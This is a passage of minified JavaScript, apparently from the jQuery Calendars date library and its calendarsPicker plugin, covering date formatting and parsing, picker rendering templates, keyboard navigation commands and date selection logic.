f+=r-1,Math.floor(r/(i||1))>1},o=function(n,t,i,r){var u=""+t;if(e(n,r))while(u.length<i)u="0"+u;return u},h=function(n,t,i,r){return e(n)?r[t]:i[t]},c=this.local.digits,l=function(n){return r.localNumbers&&c?c(n):n},u="",s=!1;for(f=0;f<t.length;f++)if(s)t.charAt(f)!=="'"||e("'")?u+=t.charAt(f):s=!1;else switch(t.charAt(f)){case"d":u+=l(o("d",i.day(),2));break;case"D":u+=h("D",i.dayOfWeek(),a,v);break;case"o":u+=o("o",i.dayOfYear(),3);break;case"w":u+=o("w",i.weekOfYear(),2);break;case"m":u+=l(o("m",i.month(),2));break;case"M":u+=h("M",i.month()-this.minMonth,y,p);break;case"y":u+=e("y",2)?i.year():(i.year()%100<10?"0":"")+i.year()%100;break;case"Y":e("Y",2);u+=i.formatYear();break;case"J":u+=i.toJD();break;case"@":u+=(i.toJD()-this.UNIX_EPOCH)*this.SECS_PER_DAY;break;case"!":u+=(i.toJD()-this.TICKS_EPOCH)*this.TICKS_PER_DAY;break;case"'":e("'")?u+="'":s=!0;break;default:u+=t.charAt(f)}return u},parseDate:function(t,i,r){var s,f,d,v;if(i==null)throw n.calendars.local.invalidArguments||n.calendars.regionalOptions[""].invalidArguments;if(i=typeof i=="object"?i.toString():i+"",i==="")return null;t=t||this.local.dateFormat;r=r||{};s=r.shortYearCutoff||this.shortYearCutoff;s=typeof s!="string"?s:this.today().year()%100+parseInt(s,10);var g=r.dayNamesShort||this.local.dayNamesShort,nt=r.dayNames||this.local.dayNames,tt=r.monthNamesShort||this.local.monthNamesShort,it=r.monthNames||this.local.monthNames,c=-1,e=-1,h=-1,l=-1,y=-1,b=!1,p=!1,a=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(t,r){var e=a(t,r),o=[2,3,e?4:2,e?4:2,10,11,20]["oyYJ@!".indexOf(t)+1],s=new RegExp("^-?\\d{1,"+o+"}"),f=i.substring(u).match(s);if(!f)throw(n.calendars.local.missingNumberAt||n.calendars.regionalOptions[""].missingNumberAt).replace(/\{0\}/,u);return u+=f[0].length,parseInt(f[0],10)},rt=this,k=function(t,r,f,e){for(var s=a(t,e)?f:r,o=0;o<s.length;o++)if(i.substr(u,s[o].length).toLowerCase()===s[o].toLowerCase())return u+=s[o].length,o+rt.minMonth;throw(n.calendars.local.unknownNameAt||n.calendars.regionalOptions[""].unknownNameAt).replace(/\{0\}/,u);},w=function(){if(i.charAt(u)!==t.charAt(f))throw(n.calendars.local.unexpectedLiteralAt||n.calendars.regionalOptions[""].unexpectedLiteralAt).replace(/\{0\}/,u);u++},u=0;for(f=0;f<t.length;f++)if(p)t.charAt(f)!=="'"||a("'")?w():p=!1;else switch(t.charAt(f)){case"d":l=o("d");break;case"D":k("D",g,nt);break;case"o":y=o("o");break;case"w":o("w");break;case"m":h=o("m");break;case"M":h=k("M",tt,it);break;case"y":d=f;b=!a("y",2);f=d;e=o("y",2);break;case"Y":e=o("Y",2);break;case"J":c=o("J")+.5;i.charAt(u)==="."&&(u++,o("J"));break;case"@":c=o("@")/this.SECS_PER_DAY+this.UNIX_EPOCH;break;case"!":c=o("!")/this.TICKS_PER_DAY+this.TICKS_EPOCH;break;case"*":u=i.length;break;case"'":a("'")?w():p=!0;break;default:w()}if(u<i.length)throw n.calendars.local.unexpectedText||n.calendars.regionalOptions[""].unexpectedText;if(e===-1?e=this.today().year():e<100&&b&&(e+=s===-1?1900:this.today().year()-this.today().year()%100-(e<=s?0:100)),y>-1)for(h=1,l=y,v=this.daysInMonth(e,h);l>v;v=this.daysInMonth(e,h))h++,l-=v;return c>-1?this.fromJD(c):this.newDate(e,h,l)},determineDate:function(n,t,i,r,u){i&&typeof i!="object"&&(u=r,r=i,i=null);typeof r!="string"&&(u=r,r="");var f=this,e=function(n){try{return f.parseDate(r,n,u)}catch(s){}n=n.toLowerCase();for(var e=(n.match(/^c/)&&i?i.newDate():null)||f.today(),o=/([+-]?[0-9]+)\s*(d|w|m|y)?/g,t=o.exec(n);t;)e.add(parseInt(t[1],10),t[2]||"d"),t=o.exec(n);return e};return t=t?t.newDate():null,n==null?t:typeof n=="string"?e(n):typeof n=="number"?isNaN(n)||n===Infinity||n===-Infinity?t:f.today().add(n,"d"):f.newDate(n)}})}(jQuery),function(n){var i="calendarsPicker",t;n.JQPlugin.createPlugin({name:i,defaultRenderer:{picker:'<div class="calendars"><div class="calendars-nav">{link:prev}{link:today}{link:next}<\/div>{months}{popup:start}<div class="calendars-ctrl">{link:clear}{link:close}<\/div>{popup:end}<div class="calendars-clear-fix"><\/div><\/div>',monthRow:'<div class="calendars-month-row">{months}<\/div>',month:'<div class="calendars-month"><div class="calendars-month-header">{monthHeader}<\/div><table><thead>{weekHeader}<\/thead><tbody>{weeks}<\/tbody><\/table><\/div>',weekHeader:"<tr>{days}<\/tr>",dayHeader:"<th>{day}<\/th>",week:"<tr>{days}<\/tr>",day:"<td>{day}<\/td>",monthSelector:".calendars-month",daySelector:"td",rtlClass:"calendars-rtl",multiClass:"calendars-multi",defaultClass:"",selectedClass:"calendars-selected",highlightedClass:"calendars-highlight",todayClass:"calendars-today",otherMonthClass:"calendars-other-month",weekendClass:"calendars-weekend",commandClass:"calendars-cmd",commandButtonClass:"",commandLinkClass:"",disabledClass:"calendars-disabled"},commands:{prev:{text:"prevText",status:"prevStatus",keystroke:{keyCode:33},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToStep)}},prevJump:{text:"prevJumpText",status:"prevJumpStatus",keystroke:{keyCode:33,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToJump)}},next:{text:"nextText",status:"nextStatus",keystroke:{keyCode:34},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToStep)}},nextJump:{text:"nextJumpText",status:"nextJumpStatus",keystroke:{keyCode:34,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToJump)}},current:{text:"currentText",status:"currentStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate"),r=n.selectedDates[0]||n.options.calendar.today();return(!t||r.compareTo(t)!==-1)&&(!i||r.compareTo(i)!==1)},date:function(n){return n.selectedDates[0]||n.options.calendar.today()},action:function(n){var i=n.selectedDates[0]||n.options.calendar.today();t.showMonth(this,i.year(),i.month())}},today:{text:"todayText",status:"todayStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate");return(!t||n.options.calendar.today().compareTo(t)!==-1)&&(!i||n.options.calendar.today().compareTo(i)!==1)},date:function(n){return n.options.calendar.today()},action:function(){t.showMonth(this)}},clear:{text:"clearText",status:"clearStatus",keystroke:{keyCode:35,ctrlKey:!0},enabled:function(){return!0},date:function(){return null},action:function(){t.clear(this)}},close:{text:"closeText",status:"closeStatus",keystroke:{keyCode:27},enabled:function(){return!0},date:function(){return null},action:function(){t.hide(this)}},prevWeek:{text:"prevWeekText",status:"prevWeekStatus",keystroke:{keyCode:38,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,-n.options.calendar.daysInWeek())}},prevDay:{text:"prevDayText",status:"prevDayStatus",keystroke:{keyCode:37,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-1,"d")},action:function(){t.changeDay(this,-1)}},nextDay:{text:"nextDayText",status:"nextDayStatus",keystroke:{keyCode:39,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(1,"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(1,"d")},action:function(){t.changeDay(this,1)}},nextWeek:{text:"nextWeekText",status:"nextWeekStatus",keystroke:{keyCode:40,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,n.options.calendar.daysInWeek())}}},defaultOptions:{calendar:n.calendars.instance(),pickerClass:"",showOnFocus:!0,showTrigger:null,showAnim:"show",showOptions:{},showSpeed:"normal",popupContainer:null,alignment:"bottom",fixedWeeks:!1,firstDay:null,calculateWeek:null,localNumbers:!1,monthsToShow:1,monthsOffset:0,monthsToStep:1,monthsToJump:12,useMouseWheel:!0,changeMonth:!0,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,defaultDate:null,selectDefaultDate:!1,minDate:null,maxDate:null,dateFormat:null,autoSize:!1,rangeSelect:!1,rangeSeparator:" - ",multiSelect:0,multiSeparator:",",onDate:null,onShow:null,onChangeMonthYear:null,onSelect:null,onClose:null,altField:null,altFormat:null,constrainInput:!0,commandsAsDateFormat:!1,commands:{}},regionalOptions:{"":{renderer:{},prevText:"&lt;Prev",prevStatus:"Show the previous month",prevJumpText:"&lt;&lt;",prevJumpStatus:"Show the previous year",nextText:"Next&gt;",nextStatus:"Show the next month",nextJumpText:"&gt;&gt;",nextJumpStatus:"Show the next year",currentText:"Current",currentStatus:"Show the current month",todayText:"Today",todayStatus:"Show today's month",clearText:"Clear",clearStatus:"Clear all the dates",closeText:"Close",closeStatus:"Close the datepicker",yearStatus:"Change the year",earlierText:"&#160;&#160;▲",laterText:"&#160;&#160;▼",monthStatus:"Change the month",weekText:"Wk",weekStatus:"Week of the year",dayStatus:"Select DD, M d, yyyy",defaultStatus:"Select a date",isRTL:!1}},_getters:["getDate","isDisabled","isSelectable","retrieveDate"],_disabled:[],_popupClass:"calendars-popup",_triggerClass:"calendars-trigger",_disableClass:"calendars-disable",_monthYearClass:"calendars-month-year",_curMonthClass:"calendars-month-",_anyYearClass:"calendars-any-year",_curDoWClass:"calendars-dow-",_init:function(){this.defaultOptions.commands=this.commands;this.regionalOptions[""].renderer=this.defaultRenderer;this._super()},_instSettings:function(t){return{selectedDates:[],drawDate:null,pickingRange:!1,inline:n.inArray(t[0].nodeName.toLowerCase(),["div","span"])>-1,get:function(t){return n.inArray(t,["defaultDate","minDate","maxDate"])>-1?this.options.calendar.determineDate(this.options[t],null,this.selectedDates[0],this.get("dateFormat"),this.getConfig()):t==="dateFormat"?this.options.dateFormat||this.options.calendar.local.dateFormat:this.options[t]},curMinDate:function(){return this.pickingRange?this.selectedDates[0]:this.get("minDate")},getConfig:function(){return{dayNamesShort:this.options.dayNamesShort,dayNames:this.options.dayNames,monthNamesShort:this.options.monthNamesShort,monthNames:this.options.monthNames,calculateWeek:this.options.calculateWeek,shortYearCutoff:this.options.shortYearCutoff}}}},_postAttach:function(i,r){if(r.inline)r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),this._update(i[0]),n.fn.mousewheel&&i.mousewheel(this._doMouseWheel);else{this._attachments(i,r);i.on("keydown."+r.name,this._keyDown).on("keypress."+r.name,this._keyPress).on("keyup."+r.name,this._keyUp);i.attr("disabled")&&this.disable(i[0])}},_optionsChanged:function(t,i,r){var u,e,o,f;r.calendar&&r.calendar!==i.options.calendar&&(u=function(n){return typeof i.options[n]=="object"?null:i.options[n]},r=n.extend({defaultDate:u("defaultDate"),minDate:u("minDate"),maxDate:u("maxDate")},r),i.selectedDates=[],i.drawDate=null);e=i.selectedDates;n.extend(i.options,r);this.setDate(t[0],e,null,!1,!0);i.pickingRange=!1;o=i.options.calendar;f=i.get("defaultDate");i.drawDate=this._checkMinMax((f?f:i.drawDate)||f||o.today(),i).newDate();i.inline||this._attachments(t,i);(i.inline||i.div)&&this._update(t[0])},_attachments:function(i,r){var u,f,e;if(i.off("focus."+r.name),r.options.showOnFocus)i.on("focus."+r.name,this.show);r.trigger&&r.trigger.remove();u=r.options.showTrigger;r.trigger=u?n(u).clone().removeAttr("id").addClass(this._triggerClass).insertAfter(i).click(function(){t.isDisabled(i[0])||t[t.curInst===r?"hide":"show"](i[0])}):n([]);this._autoSize(i,r);f=this._extractDates(r,i.val());f&&this.setDate(i[0],f,null,!0);e=r.get("defaultDate");r.options.selectDefaultDate&&e&&r.selectedDates.length===0&&this.setDate(i[0],(e||r.options.calendar.today()).newDate())},_autoSize:function(n,t){var f;if(t.options.autoSize&&!t.inline){var u=t.options.calendar,i=u.newDate(2009,10,20),r=t.get("dateFormat");r.match(/[DM]/)&&(f=function(n){for(var i=0,r=0,t=0;t<n.length;t++)n[t].length>i&&(i=n[t].length,r=t);return r},i.month(f(u.local[r.match(/MM/)?"monthNames":"monthNamesShort"])+1),i.day(f(u.local[r.match(/DD/)?"dayNames":"dayNamesShort"])+20-i.dayOfWeek()));t.elem.attr("size",i.formatDate(r,{localNumbers:t.options.localnumbers}).length)}},_preDestroy:function(t,i){i.trigger&&i.trigger.remove();t.empty().off("."+i.name);i.inline&&n.fn.mousewheel&&t.unmousewheel();!i.inline&&i.options.autoSize&&t.removeAttr("size")},multipleEvents:function(){var n=arguments;return function(){for(var t=0;t<n.length;t++)n[t].apply(this,arguments)}},enable:function(t){if(t=n(t),t.hasClass(this._getMarker())){var i=this._getInst(t);i.inline?t.children("."+this._disableClass).remove().end().find("button,select").prop("disabled",!1).end().find("a").attr("href","javascript:void(0)"):(t.prop("disabled",!1),i.trigger.filter("button."+this._triggerClass).prop("disabled",!1).end().filter("img."+this._triggerClass).css({opacity:"1.0",cursor:""}));this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n})}},disable:function(t){var u,i;if(t=n(t),t.hasClass(this._getMarker())){if(u=this._getInst(t),u.inline){var r=t.children(":last"),e=r.offset(),f={left:0,top:0};r.parents().each(function(){if(n(this).css("position")==="relative")return f=n(this).offset(),!1});i=t.css("zIndex");i=(i==="auto"?0:parseInt(i,10))+1;t.prepend('<div class="'+this._disableClass+'" style="width: '+r.outerWidth()+"px; height: "+r.outerHeight()+"px; left: "+(e.left-f.left)+"px; top: "+(e.top-f.top)+"px; z-index: "+i+'"><\/div>').find("button,select").prop("disabled",!0).end().find("a").removeAttr("href")}else t.prop("disabled",!0),u.trigger.filter("button."+this._triggerClass).prop("disabled",!0).end().filter("img."+this._triggerClass).css({opacity:"0.5",cursor:"default"});this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n});this._disabled.push(t[0])}},isDisabled:function(t){return t&&n.inArray(t,this._disabled)>-1},show:function(i){var r,s,u,f,e,o;if((i=n(i.target||i),r=t._getInst(i),t.curInst!==r)&&(t.curInst&&t.hide(t.curInst,!0),!n.isEmptyObject(r)))if(r.lastVal=null,r.selectedDates=t._extractDates(r,i.val()),r.pickingRange=!1,r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),t.curInst=r,t._update(i[0],!0),s=t._checkOffset(r),r.div.css({left:s.left,top:s.top}),u=r.options.showAnim,f=r.options.showSpeed,f=f==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":f,n.effects&&(n.effects[u]||n.effects.effect&&n.effects.effect[u])){e=r.div.data();for(o in e)o.match(/^ec\.storage\./)&&(e[o]=r._mainDiv.css(o.replace(/ec\.storage\./,"")));r.div.data(e).show(u,r.options.showOptions,f)}else r.div[u||"show"](u?f:0)},_extractDates:function(n,t){var i,r,u,e,f;if(t!==n.lastVal){for(n.lastVal=t,t=t.split(n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"\x00"),i=[],r=0;r<t.length;r++)try{if(u=n.options.calendar.parseDate(n.get("dateFormat"),t[r]),u){for(e=!1,f=0;f<i.length;f++)if(i[f].compareTo(u)===0){e=!0;break}e||i.push(u)}}catch(o){}return i.splice(n.options.multiSelect||(n.options.rangeSelect?2:1),i.length),n.options.rangeSelect&&i.length===1&&(i[1]=i[0]),i}},_update:function(i,r){var u,e,f;i=n(i.target||i);u=t._getInst(i);n.isEmptyObject(u)||((u.inline||t.curInst===u)&&n.isFunction(u.options.onChangeMonthYear)&&(!u.prevDate||u.prevDate.year()!==u.drawDate.year()||u.prevDate.month()!==u.drawDate.month())&&u.options.onChangeMonthYear.apply(i[0],[u.drawDate.year(),u.drawDate.month()]),u.inline?(e=n("a, :input",i).index(n(":focus",i)),i.html(this._generateContent(i[0],u)),f=i.find("a, :input"),f.eq(Math.max(Math.min(e,f.length-1),0)).focus()):t.curInst===u&&(u.div||(u.div=n("<div><\/div>").addClass(this._popupClass).css({display:r?"none":"static",position:"absolute",left:i.offset().left,top:i.offset().top+i.outerHeight()}).appendTo(n(u.options.popupContainer||"body")),n.fn.mousewheel&&u.div.mousewheel(this._doMouseWheel)),u.div.html(this._generateContent(i[0],u)),i.focus()))},_updateInput:function(t,i){var r=this._getInst(t),u;if(!n.isEmptyObject(r)){var f="",e="",o=r.options.multiSelect?r.options.multiSeparator:r.options.rangeSeparator,s=r.options.calendar,h=r.get("dateFormat"),l=r.options.altFormat||h,c={localNumbers:r.options.localNumbers};for(u=0;u<r.selectedDates.length;u++)f+=i?"":(u>0?o:"")+s.formatDate(h,r.selectedDates[u],c),e+=(u>0?o:"")+s.formatDate(l,r.selectedDates[u],c);r.inline||i||n(t).val(f);n(r.options.altField).val(e);!n.isFunction(r.options.onSelect)||i||r.inSelect||(r.inSelect=!0,r.options.onSelect.apply(t,[r.selectedDates]),r.inSelect=!1)}},_getBorders:function(n){var t=function(n){return{thin:1,medium:3,thick:5}[n]||n};return[parseFloat(t(n.css("border-left-width"))),parseFloat(t(n.css("border-top-width")))]},_checkOffset:function(t){var c=t.elem.is(":hidden")&&t.trigger?t.trigger:t.elem,i=c.offset(),a=n(window).width(),y=n(window).height(),r,u;if(a===0)return i;r=!1;n(t.elem).parents().each(function(){return r|=n(this).css("position")==="fixed",!r});var f=document.documentElement.scrollLeft||document.body.scrollLeft,e=document.documentElement.scrollTop||document.body.scrollTop,o=i.top-(r?e:0)-t.div.outerHeight(),l=i.top-(r?e:0)+c.outerHeight(),s=i.left-(r?f:0),h=i.left-(r?f:0)+c.outerWidth()-t.div.outerWidth(),v=i.left-f+t.div.outerWidth()>a,p=i.top-e+t.elem.outerHeight()+t.div.outerHeight()>y;return t.div.css("position",r?"fixed":"absolute"),u=t.options.alignment,i=u==="topLeft"?{left:s,top:o}:u==="topRight"?{left:h,top:o}:u==="bottomLeft"?{left:s,top:l}:u==="bottomRight"?{left:h,top:l}:u==="top"?{left:t.options.isRTL||v?h:s,top:o}:{left:t.options.isRTL||v?h:s,top:p?o:l},i.left=Math.max(r?0:f,i.left),i.top=Math.max(r?0:e,i.top),i},_checkExternalClick:function(i){if(t.curInst){var r=n(i.target);r.closest("."+t._popupClass+",."+t._triggerClass).length!==0||r.hasClass(t._getMarker())||t.hide(t.curInst)}},hide:function(i,r){var u,f,e,o,s;i&&(u=this._getInst(i),n.isEmptyObject(u)&&(u=i),u&&u===t.curInst&&(f=r?"":u.options.showAnim,e=u.options.showSpeed,e=e==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":e,o=function(){u.div&&(u.div.remove(),u.div=null,t.curInst=null,n.isFunction(u.options.onClose)&&u.options.onClose.apply(i,[u.selectedDates]))},u.div.stop(),n.effects&&(n.effects[f]||n.effects.effect&&n.effects.effect[f])?u.div.hide(f,u.options.showOptions,e,o):(s=f==="slideDown"?"slideUp":f==="fadeIn"?"fadeOut":"hide",u.div[s](f?e:"",o)),f||o()))},_keyDown:function(i){var f=i.data&&i.data.elem||i.target,u=t._getInst(f),e=!1,o,s,r;if(u.inline||u.div)if(i.keyCode===9)t.hide(f);else if(i.keyCode===13)t.selectDate(f,n("a."+u.options.renderer.highlightedClass,u.div)[0]),e=!0;else{o=u.options.commands;for(s in o)if(r=o[s],r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey){t.performAction(f,s);e=!0;break}}else r=u.options.commands.current,r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey&&(t.show(f),e=!0);return u.ctrlKey=i.keyCode<48&&i.keyCode!==32||i.ctrlKey||i.metaKey,e&&(i.preventDefault(),i.stopPropagation()),!e},_keyPress:function(i){var r=t._getInst(i.data&&i.data.elem||i.target),u,f;return!n.isEmptyObject(r)&&r.options.constrainInput?(u=String.fromCharCode(i.keyCode||i.charCode),f=t._allowedChars(r),i.metaKey||r.ctrlKey||u<" "||!f||f.indexOf(u)>-1):!0},_allowedChars:function(n){for(var u,t=n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"",e=!1,i=!1,f=n.get("dateFormat"),r=0;r<f.length;r++)if(u=f.charAt(r),e)u==="'"&&f.charAt(r+1)!=="'"?e=!1:t+=u;else switch(u){case"d":case"m":case"o":case"w":t+=i?"":"0123456789";i=!0;break;case"y":case"@":case"!":t+=(i?"":"0123456789")+"-";i=!0;break;case"J":t+=(i?"":"0123456789")+"-.";i=!0;break;case"D":case"M":case"Y":return null;case"'":f.charAt(r+1)==="'"?t+="'":e=!0;break;default:t+=u}return t},_keyUp:function(i){var f=i.data&&i.data.elem||i.target,r=t._getInst(f),u;if(!n.isEmptyObject(r)&&!r.ctrlKey&&r.lastVal!==r.elem.val())try{u=t._extractDates(r,r.elem.val());u.length>0&&t.setDate(f,u,null,!0)}catch(i){}return!0},_doMouseWheel:function(i,r){var u=t.curInst&&t.curInst.elem[0]||n(i.target).closest("."+t._getMarker())[0],f;t.isDisabled(u)||(f=t._getInst(u),f.options.useMouseWheel&&(r=r<0?-1:1,t.changeMonth(u,-f.options[i.ctrlKey?"monthsToJump":"monthsToStep"]*r)),i.preventDefault())},clear:function(t){var i=this._getInst(t),r;n.isEmptyObject(i)||(i.selectedDates=[],this.hide(t),r=i.get("defaultDate"),i.options.selectDefaultDate&&r?this.setDate(t,(r||i.options.calendar.today()).newDate()):this._updateInput(t))},getDate:function(t){var i=this._getInst(t);return n.isEmptyObject(i)?[]:i.selectedDates},setDate:function(t,i,r,u,f){var e=this._getInst(t),s,o,c,h;if(!n.isEmptyObject(e)){n.isArray(i)||(i=[i],r&&i.push(r));var l=e.get("minDate"),a=e.get("maxDate"),v=e.selectedDates[0];for(e.selectedDates=[],s=0;s<i.length;s++)if(o=e.options.calendar.determineDate(i[s],null,v,e.get("dateFormat"),e.getConfig()),o&&(!l||o.compareTo(l)!==-1)&&(!a||o.compareTo(a)!==1)){for(c=!1,h=0;h<e.selectedDates.length;h++)if(e.selectedDates[h].compareTo(o)===0){c=!0;break}c||e.selectedDates.push(o)}if(e.selectedDates.splice(e.options.multiSelect||(e.options.rangeSelect?2:1),e.selectedDates.length),e.options.rangeSelect){switch(e.selectedDates.length){case 1:e.selectedDates[1]=e.selectedDates[0];break;case 2:e.selectedDates[1]=e.selectedDates[0].compareTo(e.selectedDates[1])===1?e.selectedDates[0]:e.selectedDates[1]}e.pickingRange=!1}e.prevDate=e.drawDate?e.drawDate.newDate():null;e.drawDate=this._checkMinMax((e.selectedDates[0]||e.get("defaultDate")||e.options.calendar.today()).newDate(),e);f||(this._update(t),this._updateInput(t,u))}},isSelectable:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?!1:(i=r.options.calendar.determineDate(i,r.selectedDates[0]||r.options.calendar.today(),null,r.options.dateFormat,r.getConfig()),this._isSelectable(t,i,r.options.onDate,r.get("minDate"),r.get("maxDate")))},_isSelectable:function(t,i,r,u,f){var e=typeof r=="boolean"?{selectable:r}:n.isFunction(r)?r.apply(t,[i,!0]):{};return e.selectable!==!1&&(!u||i.toJD()>=u.toJD())&&(!f||i.toJD()<=f.toJD())},performAction:function(t,i){var r=this._getInst(t),u;n.isEmptyObject(r)||this.isDisabled(t)||(u=r.options.commands,u[i]&&u[i].enabled.apply(t,[r])&&u[i].action.apply(t,[r]))},showMonth:function(t,i,r,u){var f=this._getInst(t),o,e;n.isEmptyObject(f)||u==null&&f.drawDate.year()===i&&f.drawDate.month()===r||(f.prevDate=f.drawDate.newDate(),o=f.options.calendar,e=this._checkMinMax(i!=null?o.newDate(i,r,1):o.today(),f),f.drawDate.date(e.year(),e.month(),u!=null?u:Math.min(f.drawDate.day(),o.daysInMonth(e.year(),e.month()))),this._update(t))},changeMonth:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"m"),this.showMonth(t,r.year(),r.month()))},changeDay:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"d"),this.showMonth(t,r.year(),r.month(),r.day()))},_checkMinMax:function(n,t){var i=t.get("minDate"),r=t.get("maxDate");return n=i&&n.compareTo(i)===-1?i.newDate():n,r&&n.compareTo(r)===1?r.newDate():n},retrieveDate:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?null:r.options.calendar.fromJD(parseFloat(i.className.replace(/^.*jd(\d+\.5).*$/,"$1")))},selectDate:function(t,i){var r=this._getInst(t),u,e,f;if(!n.isEmptyObject(r)&&!this.isDisabled(t)){if(u=this.retrieveDate(t,i),r.options.multiSelect){for(e=!1,f=0;f<r.selectedDates.length;f++)if(u.compareTo(r.selectedDates[f])===0){r.selectedDates.splice(f,1);e=!0;break}!e&&r.selectedDates.length<r.options.multiSelect&&r.selectedDates.push(u)}else r.options.rangeSelect?(r.pickingRange?r.selectedDates[1]=u:r.selectedDates=[u,u],r.pickingRange=!r.pickingRange):r.selectedDates=[u];r.prevDate=r.drawDate=u.newDate();this._updateInput(t);r.inline||r.pickingRange||r.selectedDates.length<(r.options.multiSelect||(r.options.rangeSelect?2:1))?this._update(t):this.hide(t)}},_generateContent:function(i,r){function b(){(r.inline?n(this).closest("."+e._getMarker()):r.div).find(r.options.renderer.daySelector+" a").removeClass(r.options.renderer.highlightedClass)}var f=r.options.monthsToShow,o,l,s,a,h,u,v,y,w,e,c,p;for(f=n.isArray(f)?f:[1,f],r.drawDate=this._checkMinMax(r.drawDate||r.get("defaultDate")||r.options.calendar.today(),r),o=r.drawDate.newDate().add(-r.options.monthsOffset,"m"),l="",s=0;s<f[0];s++){for(a="",h=0;h<f[1];h++)a+=this._generateMonth(i,r,o.year(),o.month(),r.options.calendar,r.options.renderer,s===0&&h===0),o.add(1,"m");l+=this._prepare(r.options.renderer.monthRow,r).replace(/\{months\}/,a)}u=this._prepare(r.options.renderer.picker,r).replace(/\{months\}/,l).replace(/\{weekHeader\}/g,this._generateDayHeaders(r,r.options.calendar,r.options.renderer));v=function(n,t,f,e,o){if(u.indexOf("{"+n+":"+e+"}")!==-1){var s=r.options.commands[e],h=r.options.commandsAsDateFormat?s.date.apply(i,[r]):null;u=u.replace(new RegExp("\\{"+n+":"+e+"\\}","g"),"<"+t+(s.status?' title="'+r.options[s.status]+'" aria-label="'+r.options[s.status]+'"':"")+' class="'+r.options.renderer.commandClass+" "+r.options.renderer.commandClass+"-"+e+" "+o+(s.enabled(r)?"":" "+r.options.renderer.disabledClass)+'">'+(h?h.formatDate(r.options[s.text],{localNumbers:r.options.localNumbers}):r.options[s.text])+"<\/"+f+">")}};for(y in r.options.commands)v("button",'button type="button"',"button",y,r.options.renderer.commandButtonClass),v("link",'a href="javascript:void(0)"',"a",y,r.options.renderer.commandLinkClass);return u=n(u),f[1]>1&&(w=0,n(r.options.renderer.monthSelector,u).each(function(){var t=++w%f[1];n(this).addClass(t===1?"first":t===0?"last":"")})),e=this,u.find(r.options.renderer.daySelector+" a").hover(function(){b.apply(this);n(this).addClass(r.options.renderer.highlightedClass)},b).click(function(){e.selectDate(i,this)}).end().find("select."+this._monthYearClass+":not(."+this._anyYearClass+")").change(function(){var t=n(this).val().split("/");e.showMonth(i,parseInt(t[1],10),parseInt(t[0],10))}).end().find("select."+this._anyYearClass).click(function(){n(this).css("visibility","hidden").next("input").css({left:this.offsetLeft,top:this.offsetTop,width:this.offsetWidth,height:this.offsetHeight}).show().focus()}).end().find("input."+e._monthYearClass).change(function(){try{var 